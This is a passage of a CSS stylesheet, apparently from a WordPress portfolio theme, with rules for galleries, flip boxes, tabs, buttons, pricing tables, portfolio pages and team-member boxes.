.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0; }

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%; }

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%; }

.gallery-item:hover .gallery-caption {
	opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none; }

.gallery:before,
.gallery:after {
	content: "";
	display: table; }

.wp-caption {
	max-width: 100%;
	/* Keep wide captions from overflowing their container. */
	padding: 4px; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2; }

.alignleft {
	float: left;
	margin: 0 20px 10px 0; }

.alignright {
	float: right;
	margin: 0 0 10px 20px; }

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }

.req-clearing-container .carousel {
	overflow: hidden;
	padding-left: 1px; }

/* -----------------------------------------
   Flip boxes
----------------------------------------- */
.flipbox {
	display: block;
	position: relative;
	-webkit-perspective: 600px;
	-moz-perspective: 600px; }

.tile-item .front,
.tile-item .back,
.flipbox .front,
.flipbox .back{
	float: none;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 900;
	width: inherit;
	height: inherit; }

.tile-item .front > div, .flipbox .front > div  {
	width: 100%;
	height: 100%;
	position: absolute;
	background-position: 50% 0; }

.flipbox .back {
	z-index: 700; }

.no-flip .back {display: none}

.ie .flipbox {
	overflow: hidden; }

.ie .flipbox .back {
	z-index: 1000;
	top: 300px; }


.flipbox .front {
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .front {
    z-index: 900;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -moz-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2); }

.flipbox .back {
    -webkit-transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateY(-180deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .back {
    z-index: 1000;
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg); }

.flipbox .front, .flipbox .back, a.link:before {
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out; }


/* -----------------------------------------
   Social share panel
----------------------------------------- */
#social-share {
	background: #f7f7f7;
	padding: 6px;
	border: 1px solid #e8e8e8; }
#social-share .post-like {
	display: inline-block;
	width: 19%;
	text-align: center;
	height: 24px;
	line-height: 26px; }
#social-share .post-like a, #social-share .post-like .alreadyvoted {
	display: inline-block;
	width: 22px;
	height: 13px;
	position: relative;
	padding-right: 7px; }
#social-share .post-like a:before, #social-share .post-like .alreadyvoted:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #c3c3c3;
	content: "\e304";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased; }
#social-share .post-like .count {
	position: relative;
	top: -1px; }
#social-share > span {
	display: inline-block;
	height: 24px;
	line-height: 26px;
	border-left: 1px solid #e8e8e8;
	width: 19%;
	text-align: center; }
#social-share > span:first-child {
	border-left: none; }
#social-share a {
	color: inherit; }
#social-share i {
	color: #c3c3c3;
	padding: 0 7px 0 0;
	font-size: 15px; }
#social-share .total {
	position: relative;
	top: -1px; }

/* -----------------------------------------
   Page prev-next navigation
----------------------------------------- */
.pages-nav {
	padding: 60px 0 30px 0;
	border-bottom: 1px solid #e4eef1; }
.pages-nav:after {
	content: "";
	position: absolute;
	left: 50%;
	margin-left: -6px;
	top: 60%;
	width: 11px;
	height: 11px;
	background: url("../img/row-nav.gif") center no-repeat; }
.pages-nav .to-folio {
	margin: 0 auto;
	width: 15px;
	height: 2em;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	top: 50%;
	z-index: 10; }
.pages-nav a {
	display: block;
	color: #ff6565; }
.pages-nav .prev-link {
	float: left;
	padding-left: 20px;
	position: relative; }
.pages-nav .prev-link:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat; }
.pages-nav .next-link {
	float: right;
	padding-right: 20px;
	position: relative;
	text-align: right; }
.pages-nav .next-link:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") right 0 no-repeat; }

.promo_row_module img {
	margin-right: 10px;
	float: left;
	position: relative;
	margin-top: -6px; }
.promo_row_module h1, .promo_row_module h2, .promo_row_module h3, .promo_row_module h4, .promo_row_module h5, .promo_row_module h6 {
	margin: 0; }
.promo_row_module h2 {
	margin-bottom: 10px; }

span.normal-font {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.read-more {
	padding-right: 12px;
	margin-top: 10px;
	display: inline-block;
	background: url("../img/more-right.gif") right center no-repeat;
	color: #929292;
	padding-bottom: 2px; }

.read-more:hover {
	color: inherit; }

.padding-top-90 h6 {
	margin: 8px 0; }

.textwidget h2 {
	margin-bottom: 0;
	margin-top: 0;
	color: inherit; }

.promo-text {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.promo-text p {
	clear: both;
	padding: 15px 0;
	margin: 0; }
.promo-text li {
	opacity: .9;
	padding: 7px 0; }
.promo-text em {
	position: relative;
	top: 3px; }

.no-menu-box {
	text-align: center;
	padding-top: 95px; }

.fixed .no-menu-box {
	padding-top: 10px; }

.back-to-top {
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	top: 0;
	right: 0;
	background: #ff6565 url("../img/to-top.gif") center no-repeat; }

/* -----------------------------------------
   Thumbs hover
----------------------------------------- */
.entry-thumb {
	position: relative;
	display: block;
	overflow: hidden;
	line-height: .5; }
.entry-thumb > img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-moz-transition: -moz-transform .4s ease-in-out;
	-o-transition: -o-transform .4s ease-in-out;
	transition: transform .4s ease-in-out; }
.entry-thumb:hover > img {
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1); }
.entry-thumb a.link {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	opacity: 0; }
.entry-thumb a.link:before {
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	width: 100%;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	-webkit-font-smoothing: antialiased;
	content: "\e478";
	color: #ff6565;
	font-size: 2.3em;
	position: absolute;
	top: 50%;
	margin-top: -16px; }
.entry-thumb.prod-image-wrap a.link:before {
	font-family: "fontello";
	content: '\e613';
	font-size: 54px;
	margin-top: -28px; }
.entry-thumb a.link:hover {
	opacity: 1;
	background: rgba(0, 0, 0, 0.5); }
.entry-thumb a.link:hover:before {
	display: block; }

.widget_custom_menu_widget-1 li.menu-item {
	display: inline-block;
	margin-right: 10px; }

/* -----------------------------------------
   Page numbers
----------------------------------------- */
.page-numbers {
	display: block; }

.page-numbers li {
	display: block;
	float: left;
	font-size: 15px;
	margin-right: 2px;
	border: 1px solid #e4eef1; }

.page-numbers li a {
	display: block;
	padding: 3px 12px;
	color: inherit;
	-moz-transition: background .3s linear;
	-webkit-transition: background .3s linear;
	-o-transition: background .3s linear;
	transition: background .3s linear; }

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li.unavailable a {
	cursor: default;
	color: inherit; }

.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
	background: transparent; }

.page-numbers li.current a {
	background: #36bae2;
	color: white;
	font-weight: bold;
	cursor: default; }

.page-numbers li.current a:hover, .page-numbers li.current a:focus {
	background: #36bae2; }

.page-numbers li span:hover a,
.page-numbers li span a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li span.current {
	background: #36bae2;
	padding: 3px 12px;
	color: white;
	cursor: default; }

/* -----------------------------------------
   -- Horisontal tabs
----------------------------------------- */
.tabs, .filter {
	list-style: none; }

.tabs {
	border-color: #e0e0e0; }

.tabs dd i,
.tabs li i {
	font-size: 20px;
	padding-right: 15px; }

.filter li a {
	color: inherit; }

.recent-block .tabs dd {
	border: none !important; }

.tabs dd a,
.tabs li a {
	font-size: 12px;
	font-weight: 400;
	border-right: 1px solid #75cde8;
	color: #fff;
	font-size: 14px; }

.tabs dd.active a,
.tabs li.active a {
	border: 1px solid #eceff0;
	border-bottom: none;
	margin-bottom: 1px;
	color: #44505a; }

.tabs.horisontal dd a,
.tabs.horisontal li a {
	background-color: #36bae2;
	border-bottom: 1px solid #eceff0;
	padding: 15px 25px;
	text-align: center; }

.tabs.horisontal dd,
.tabs.horisontal li {
	display: inline-block;
	float: left;
	margin-bottom: 10px; }

.tabs.horisontal dd.active a,
.tabs.horisontal li.active a {
	background-color: #ffffff;
	border-bottom: none; }

ul.tabs-content.contained > li {
	border: none;
	padding: 30px 0 0 0;
	width: 100%;
	display: none;}

ul.tabs-content .mini-news .entry-summary {
	margin-top: 0;
	padding-top: 0; }

ul.tabs-content > li {
	display: none; }

ul.tabs-content > li.active {
	display: block; }



.widget_crum_widget_tabs .icon-format {
	font-size: 30px;
	margin-right: 20px; }

.widget_crum_crum_widget_tabs .tabs dd,
.widget_crum_crum_widget_tabs .tabs li {
	width: 33.3%;
	max-width: 150px; }

.widget_crum_crum_widget_tabs .tabs a {
	display: block; }

/* -----------------------------------------
   -- Vertical tabs
----------------------------------------- */
.tabs.vertical dd.active,
.tabs.vertical li.active {
	border: none;
	margin: 0; }
.tabs.vertical dd.active .icon,
.tabs.vertical li.active .icon {
	background: #28b6dc; }
.tabs.vertical dd.active a,
.tabs.vertical li.active a {
	border: none;
	background: #2dafd6;
	color: #fff;
	margin: 0; }
.tabs.vertical dd.active i,
.tabs.vertical li.active i {
	color: #fff; }

.tabs.vertical dd a,
.tabs.vertical li a {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2; }

.tabs.vertical dd a .tab-title,
.tabs.vertical li a .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }

.tabs.vertical dd a .icon,
.tabs.vertical li a .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	background: #63c9e8; }

.tabs.vertical dd i,
.tabs.vertical li i {
	padding-right: 0; }

.filter li {
	float: left; }

.filter li a {
	position: relative; }

.filter li.active a:after {
	height: 3px;
	opacity: 1; }

.filter li a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }

.filter li a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }

.tabs.horisontal.no-styling {
	margin: 0;
	padding: 0; }

.tabs.horisontal.no-styling dd,
.tabs.horisontal.no-styling li {
	height: auto;
	line-height: 1; }

.tabs.horisontal.no-styling dd a {
	color: inherit;
	text-transform: uppercase;
	font-size: 12px; }

.tabs.horisontal.no-styling dd.active a {
	color: #ff6565; }

ul.tabs-content.contained.folio-wrap > li {
	padding: 7px 0 0 0;
	list-style: none; }

.vertical_tabs_module .vertical.tabs .icon i{
	line-height: 2.5;
}

/* -----------------------------------------
   Buttons
----------------------------------------- */
.button, #wp-submit, #commentform #submit {
	width: auto;
	background: #36bae2;
	box-shadow:none;
	color: #fff;
	font-weight: 900;
	cursor: pointer;
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0;
	padding: 12px 32px;
	position: relative;
	text-align: center;
	border-radius: 2px;
	border: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none; }
.button:hover, #wp-submit:hover, #commentform #submit:hover {
	color: #fff;
	background: #20b2de; }
.button:active, #wp-submit:active, #commentform #submit:active {
	box-shadow: 0 1px #1da0c8;
	top: 2px; }
.button.flat, .button.button-primary, #wp-submit.flat, #wp-submit.button-primary, #commentform #submit.flat, #commentform #submit.button-primary {
	box-shadow: none;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: 300; }
.button.flat:hover, .button.button-primary:hover, #wp-submit.flat:hover, #wp-submit.button-primary:hover, #commentform #submit.flat:hover, #commentform #submit.button-primary:hover {
	color: #fff;
	background: #1da0c8; }
.button.flat:active, .button.button-primary:active, #wp-submit.flat:active, #wp-submit.button-primary:active, #commentform #submit.flat:active, #commentform #submit.button-primary:active {
	background: #167d9c; }
.button.square, #wp-submit.square, #commentform #submit.square {
	border-radius: 0; }

.button-icon {
	padding-right: 55px; }
.button-icon .icon {
	position: absolute;
	top: 50%;
	margin: -14px 10px 0 0;
	right: 0;
	width: 40px;
	height: 28px;
	line-height: 28px;
	font-size: 18px; }

input.button[type="submit"], input.medium.button[type="submit"] {
	padding: 8px 20px; }

.buttons .button.checkout {
	margin-left: 2%;
	color: #fff; }

.button.small {
	font-size: .9em;
	font-weight: 400;
	padding: 7px 15px; }

.button.large {
	font-size: 2em;
	font-weight: 400;
	padding: 12px 30px; }

.button.white {
	color: #fff;
	background-color: transparent;
	border: 2px solid #ffffff;
	padding: 10px 25px;
	border-radius: 2px;
	box-shadow: none; }

.button.white:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.3);
	border-color: #ffffff;
	box-shadow: none;
	top: 0; }

.button.green {
	color: #fff;
	background-color: #2ecc71;
	box-shadow: 0 3px #29b564; }
.button.green:hover {
	color: #fff;
	background: #33d176; }
.button.green:active {
	box-shadow: 0 1px #29b564;
	top: 2px; }

.button.red, #wp-submit.button-primary, #commentform #submit {
	color: #fff;
	background-color: #ff6565;
	box-shadow: 0 3px #d76565; }
.button.red:hover, #wp-submit.button-primary:hover, #commentform #submit:hover {
	color: #fff;
	background: #ff4b4b; }
.button.red:active, #wp-submit.button-primary:active, #commentform #submit:active {
	box-shadow: 0 1px #D76565;
	top: 2px; }

a.text-button {
	display: inline-block;
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
	padding: 9px 25px;
	font-size: 14px;
	border-radius: 2px;
	text-transform: uppercase; }

a.text-button:hover {
	background: rgba(255, 255, 255, 0.3);
	border: 2px solid #fff; }

a.button.text-button {
	border: 2px solid #8cd6ef; }

a.button.text-button:hover {
	border: 2px solid #8cd6ef; }

/* -----------------------------------------
   Alert boxes
----------------------------------------- */
div.alert-box {
	border-color: #f1f1f1;
	background: #fff;
	border-left: 3px solid #f1f1f1;
	font-size: inherit;
	text-shadow: none;
	font-weight: normal;
	color: inherit;
	padding: 13px; }

div.alert-box.alert {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #f37a6b;
	color: inherit; }

div.alert-box.success {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #4e9a21;
	color: inherit; }

/* -----------------------------------------
   Thumbnails hover
----------------------------------------- */
/* portfolio items hover */
.entry-thumb {
	position: relative; }

.entry-thumb:hover .hover-box:before {
	border-bottom-width: 27px;
	border-left-width: 27px; }

.entry-thumb:hover .hover-box:after {
	border-top-width: 27px;
	border-right-width: 27px; }

.hover-box {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #FFF;
	opacity:0.0;
	filter: alpha(opacity = 0);
}

.portfolio-item a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100; }

.hover-box .more-link,
.hover-box .zoom-link {

	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	opacity: 0;

}

.hover-box .zoom-link {
	right: 0;
}

.hover-box .more-link:before {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	content: "\e2cd";
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-right: -20px;
	right: 0; }

.hover-box .zoom-link:before {
	content: "\e1ba";
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-left: 20px;
	left: 0; }

.hover-box:hover .zoom-link, .zoom:hover .zoom-link,
.hover-box.hovered .zoom-link, .zoom.hovered .zoom-link {
	opacity: 1;
	left: 50%; }

.hover-box:hover .more-link, .hover-box.hovered .more-link {
	opacity: 1;
	right: 50%; }
.hover-box:hover .post-like, .hover-box.hovered .post-like {
	display: block; }

.hover-box {
	/* portfolio items hover */ }
.hover-box .post-like {
	display: none;
	position: absolute;
	bottom: 15px;
	left: 15px;
	color: #fff;
	font-size: 13px;
	line-height: 1.3; }
.hover-box .like:before {
	content: "\e304";
	font-size: 14px !important;
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;

	display: block;
	float: left;
	margin-right: 10px;
	-moz-transition: all 0.2s ease-out 0.1s;
	-webkit-transition: all 0.2s ease-out 0.1s;
	-o-transition: all 0.2s ease-out 0.1s; }

/* -----------------------------------------
Pricing Table
----------------------------------------- */
.pricing-table {
	border: solid 2px #f0f0f0;
	margin-bottom: 1.42857em;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative; }
.pricing-table * {
	list-style: none;
	line-height: 1; }
.pricing-table .title {
	background-color: #f7f7f7;
	padding: 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	border-radius: 0;
	position: relative;
	line-height: 1.3;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.pricing-table .title .icon {
	font-size: 2.85714em;
	color: #ff6565; }
.pricing-table .title .nazv {
	font-size: 1.71429em;
	font-weight: 400;
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .item-price {
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .price {
	font-size: 1.78571em; }
.pricing-table .title .period {
	font-size: 1em; }
.pricing-table .mini-desc {
	line-height: 1.5; }
.pricing-table .bullet-item {
	padding: 1.21429em 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	line-height: 1.3;
	font-weight: normal;
	border-bottom: 1px solid #f0f0f0; }
.pricing-table .bullet-item:last-child {
	border-bottom: none; }
.pricing-table .cta-button {
	text-align: left;
	padding: 1.42857em 1.42857em 1.42857em 1.42857em; }
.pricing-table:hover {
	border: 2px solid #36bae2; }
.pricing-table:hover::before {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 18px 18px 0;
	border-color: transparent #36bae2 transparent transparent;
	z-index: 10; }
.pricing-table:hover::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	background: url("../img/check.gif") center no-repeat;
	width: 10px;
	height: 11px;
	z-index: 20; }

.pricetable-featured .pricing-table .title {
	background-color: #ff6565;
	color: #fff; }
.pricetable-featured .pricing-table .title .icon {
	color: #fff; }

.pricetable-column {
	float: left;
	padding: 0 10px; }

.pricetable-first {
	padding-left: 0; }

.pricetable-last {
	padding-right: 0; }

/* -----------------------------------------
   Page contacts
----------------------------------------- */
.page-block-title {
	padding-bottom: 12px;
	margin-bottom: 15px; }

.anti-spam-question {
	padding-top: 10px; }

.cont-text {
	margin-bottom: 20px; }

#map {
	height: 540px;
	width: 100%;
	margin: 0 0 35px 0; }

.map-holder {
	position: relative; }
.map-holder .box-text {
	position: absolute;
	margin: 20px 20px 0 0;
	top: 0;
	right: 0;
	color: #fff;
	padding: 25px;
	background: #36bae2;
	max-width: 350px; }
.map-holder .box-text strong {
	font-weight: 400; }
.map-holder .box-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 1em;
	line-height: 2; }
.map-holder .box-text #qr_code {
	margin-top: 20px; }

.map-holder *, .map-holder *:before, .map-holder *:after {
	-moz-box-sizing: content-box!important;
	-webkit-box-sizing: content-box!important;
	box-sizing: content-box!important;
}
.map-holder img {
	max-width: none;
}
.map-holder label {
	width: auto;
	display: inline;
}
.map-holder  .noscroll {
	line-height:1.35;
	overflow:hidden;
	white-space:nowrap;
	text-align: center;
}

#page_feedback {
	padding: 30px 48px;
	background: whitesmoke;
	margin-bottom: 20px; }

/* -----------------------------------------
   Porfolio Page
----------------------------------------- */
.sort-panel {
	margin-bottom: 20px;
	clear: both; }
.sort-panel a {
	padding: 0 20px 0 0; }

.works-list {
	clear: both; }

.project {
	margin-bottom: 20px; }

.three.columns.project {
	margin-bottom: 30px; }

.project .entry-thumb {
	margin-bottom: 0; }

.project.round .entry-thumb > img {
	border-radius: 100%;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none; }

.project.round .entry-thumb .hover-box {
	border-radius: 100%; }

.project.round .entry-thumb:hover .hover-box:before,
.project.round .entry-thumb:hover .hover-box:after {
	display: none; }

.project-title {
	text-transform: uppercase; }

.project .entry-content {
	margin-top: 20px; }

.project.one-photo {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #efefef; }

.project.one-photo .entry-thumb img {
	min-width: 100%; }

.single-my-product .project.one-photo {
	padding-bottom: 0;
	border: none; }

.project-info {
	margin: -2px 0 3px;
	font-size: 12px;
	text-transform: uppercase; }

.person-list {
	list-style: none;
	padding: 20px 0;
	font-style: italic; }

.one-photo .person-list {
	padding: 20px 0; }

.person-list li {
	padding-bottom: 9px;
	font-size: 13px; }

.folio-item .entry-thumb {
	line-height: .1;
	margin-bottom: 8px; }
.folio-item .dopinfo {
	text-transform: uppercase;
	font-size: 12px; }

/* Single portfolio item*/
.portfolio-item-title {
	font-size: 21px;
	font-weight: 600;
	margin-bottom: 20px; }

.single-my-product .person-list li {
	font-size: 14px; }

.one-photo li {
	padding-bottom: 5px; }

.one-photo .project .entry-content {
	padding-top: 10px; }

.person-list strong {
	font-weight: normal; }

.person-list b {
	padding-right: 5px;
	font-size: 11px;
	font-weight: normal; }

.project.four, #grid-folio .project {
	margin-bottom: 35px; }

.project .box-name, #grid-folio .project .box-name {
	margin-top: 10px;
	margin-bottom: 2px; }

.project.four .project-title, .project.four .project-info, #grid-folio .project .project-info, #grid-folio .project .project-title {
	text-align: center; }

.project-social > div {
	float: left;
	width: 80px; }

/* -----------------------------------------
   Single Porfolio Page
----------------------------------------- */
.single-folio-video {
	margin-bottom: 40px;
	overflow: hidden; }

#my-work-slider {
	clear: both;
	position: relative; }
#my-work-slider > img {
	display: none; }
#my-work-slider:hover .my-work-control-thumbs {
	opacity: 1; }
#my-work-slider .my-work-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 19px;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
#my-work-slider .my-work-control-thumbs li {
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: .5;
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
	cursor: pointer; }

.folio-dopinfo {
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
	color: #929da0;
	font-size: 0.85714em; }
.folio-dopinfo a {
	color: inherit; }
.folio-dopinfo i {
	display: block;
	float: left;
	position: relative;
	width: 52px;
	height: 52px;
	color: #fff;
	background: #ff6565;
	margin-right: 17px; }
.folio-dopinfo i:before {
	line-height: 52px;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center;
	font-size: 30px;
	margin: 0 0 0 3px; }

.folio-info .tabs {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 13px; }
.folio-info .tabs-content {
	background: #f7f7f7;
	border: 1px solid #dfdfdf;
	padding: 25px; }
.folio-info .tabs.horisontal dd {
	display: inline-block;
	float: left; }
.folio-info .tabs.horisontal dd.active:first-child a {
	margin-left: 0; }
.folio-info .tabs.horisontal dd.active a {
	background: #f7f7f7;
	border-color: #dfdfdf;
	bottom: -1px;
	position: relative;
	margin: 0 1px; }
.folio-info ul.tabs-content.contained > li {
	padding-top: 10px; }

/* -----------------------------------------
   Grid posts
----------------------------------------- */
#grid-folio .project {
	width: 33%;
	float: left;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-folio .project {
	border-bottom: 0; }

#grid-folio.col-4 .project {
	width: 25%; }

#grid-posts.col-2 article.small-news {
	width: 50%;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-posts .orbit img.fluid-placeholder, #grid-posts.col-2.and-side .orbit img.fluid-placeholder {
	max-height: 250px; }

#grid-posts.col-2 .orbit img.fluid-placeholder {
	max-height: 280px; }

#grid-posts .entry-summary {
	clear: both; }

/* -----------------------------------------
   --  Image module
----------------------------------------- */
.module {
	clear: both; }

.image_module {
	line-height: .5; }

.video-box {
	float: none;
	display: block;
	clear: both;
	width: 100%; }

.tabs_module .tabs {
	padding-top: 13px; }

/* -----------------------------------------
   Call to action block
----------------------------------------- */

.to-action-block.align-center {
    text-align: center;
}
.to-action-block.align-center .button-holder{
    float: none;
    margin: 0;
    text-align: center;
}
.to-action-block .block-title p {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600; }
.to-action-block .block-title p span {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.to-action-block p {
	margin: 0; }
.to-action-block .description {
	color: #889295;
	font-size: 13px;
	text-transform: uppercase; }
.to-action-block .button-holder {
	text-align: center; }
.to-action-block .text-holder {
	text-align: right;
	padding-right: 20px; }

/* -----------------------------------------
   Latest gallery
----------------------------------------- */
.gallery-wrap {
	margin-left: -1%; }

.gallery-wrap .folio-item {
	float: left;
	position: relative;
	margin-left: 1%; }

.gallery-wrap .folio-item a.more-link span {
	top: 30px; }

.twelve > .gallery-wrap > .folio-item > img {
	min-width: 100%;
	display: block; }

.twelve > .gallery-wrap > .folio-item {
	width: 32.3%; }

.crum_galleries_widget .entry-thumb, .widget_crum_galleries_widget .entry-thumb {
	margin-bottom: 0; }

/* -----------------------------------------
   Team-member item
----------------------------------------- */
.team_module .block-title {
	color: inherit; }
.team_module.left-avatar .avatar {
	margin-bottom: 0;
	margin-right: 20px;
	float: left; }
.team_module.left-avatar .team_member_box .soc-icons {
	padding-top: 0; }

.team_member_box .avatar {
	min-height: 180px;
	margin-bottom: 25px; }
.team_member_box .block-title {
	font-size: 18px; }
.team_member_box .dopinfo {
	padding-top: 0;
	color: inherit;
	text-transform: uppercase;
	opacity: .7; }
.team_member_box .text {
	margin-top: 14px;
	padding-top: 15px;
	padding-bottom: 20px;
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	opacity: .8;
	overflow: hidden; }
.team_member_box .text:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	height: 3px;
	background: #ff6565; }
.team_member_box .soc-icons {
